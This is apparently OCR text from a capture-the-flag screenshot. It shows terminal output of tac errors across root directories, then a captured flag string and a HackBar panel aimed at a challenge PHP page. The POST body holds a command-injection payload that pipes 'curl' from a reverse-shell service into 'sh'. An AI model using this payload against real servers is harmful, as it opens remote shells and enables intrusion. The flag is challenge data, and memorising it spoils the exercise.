 问题 输出 调试控制台 终端 端口
tac: /media: read error: Invalid argument
tac: /mnt: read error: Invalid argument
tac: /opt: read error: Invalid argument
tac: /proc: read error: Is a directory
tac: failed to open '/root' for reading: Permission denied
tac: /run: read error: Is a directory
tac: /sbin: read error: Is a directory
tac: /srv: read error: Invalid argument
tac: /sys: read error: Is a directory
tac: /tmp: read error: Is a directory
tac: /usr: read error: Is a directory
tac: /var: read error: Is a directory
flag{a23b7e35-d420-4dec-b3b4-303f75a228e3}$
1
SSH: ubuntu 0 0 0
查看器 控制台 网络 调试器 {} 样式编辑器 性能
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://3532a770-8209-43aa-9cc5-6947e4e2e4a6.challenges.ctfer.com:8080/3.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=curl https://your-shell.com/119.45.120.167:3389 | sh
Name
Host